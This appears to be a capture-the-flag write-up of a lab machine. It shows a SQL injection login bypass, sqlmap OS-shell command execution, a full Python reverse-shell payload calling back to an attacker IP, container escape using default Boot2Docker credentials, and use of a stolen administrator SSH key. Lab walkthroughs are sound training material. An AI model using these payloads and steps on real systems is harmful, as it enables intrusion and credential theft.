Toolbox
Easy Windows box with SQL injection in a Docker Toolbox‑hosted app, leading to container escape and host PrivEsc.
Recon
Ping

We have a TTL of 127, which means this is likely a Windows machine.

Nmap
First 1000 TCP Ports
Enumeration
FTP on port 21
Using Nmap scripts, we find that Anonymous login is allowed. Let's explore it:

Looks like the Windows machine is using Docker. Looking back at the Nmap report, we see that the HTTPS web server is hosted on a Debian machine using Apache — likely inside a Docker container.
Web Service on port 443 (HTTPS)

Nothing interesting on the webpages. Exploring the SSL certificate, we found the domain:
admin.megalogistic.com
We also saw it in the Nmap report. Adding this to our /etc/hosts gave us access to a web GUI for managing a service:
Exploitation

We need credentials. After trying common default combinations (root, admin, password…), a simple SQL injection worked:
' or 1=1 --
We land on an endpoint called /dashboard.php:

After exploring the dashboard, nothing seems exploitable. We decided to run sqlmap on the login form to see if more dangerous vulnerabilities exist in the RDBMS.

Turns out they are using PostgreSQL. We know it's possible to execute OS commands via PostgreSQL, though it's rare.
Let’s try running:
sqlmap --os-shell
on the login page, using a request saved from Burp Suite.

It worked! We got a shell. Let’s open a reverse shell using nc.

Looks like Python3 is installed on the Debian container, so we used this payload:
python3 -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.16.6",1337));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
You’ll need to open another reverse shell on another port because sqlmap closes the first one after a while.
User Flag
![]()
Docker Breakout
docker-toolbox.exe
After some research, we found that docker-toolbox.exe uses VirtualBox to host containers, via a Linux distro called Boot2Docker.
The Docker host is always present at the gateway IP address. Let’s check what we have:

We have 172.17.0.2, which means the Docker host is likely at 172.17.0.1.
We found default credentials for the Boot2Docker system: docker / tcuser.
Let’s try to SSH into it:

Enumerating the system, we found that the host filesystem is accessible via /c/Users/.

Inside, we found that the Administrator has SSH key pairs — and the private key is readable:

Root Flag

We simply copy the key to our attack machine and SSH into the host:
chmod 600 prv_ssh.key
ssh administrator@10.10.10.236 -i prv_ssh.key
We can find the flag on the desktop: